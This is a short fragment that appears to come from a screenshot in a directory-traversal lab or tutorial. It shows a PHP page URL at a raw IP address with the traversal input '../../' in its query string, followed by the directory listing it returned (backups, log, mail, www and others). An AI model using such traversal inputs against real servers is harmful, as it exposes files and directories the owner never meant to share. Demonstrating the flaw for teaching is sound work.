 Not Secure | 134.122.44.78/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)